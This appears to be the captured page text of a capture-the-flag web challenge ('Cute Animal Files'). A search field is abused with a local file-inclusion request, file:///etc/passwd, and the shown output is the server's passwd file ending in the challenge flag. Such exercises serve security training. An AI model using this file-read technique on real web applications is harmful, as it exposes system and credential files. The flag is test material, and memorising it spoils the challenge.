 Cute Animal Files Here
http://chal.tuctf.com:30000/
chal.tuctf.com:30000/portal.php?file=file:///etc/passwd
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training
A simple way to get even more cute animals for our lovely admins
All you have to do is use our fancy search box
What Cute Animal Do You Want?
Submit Query
file:///etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin TUCTF{m0r3_cut3_4n1m415_c4n_b3_f0und_4t_https://bit.ly/1HU2m5Q}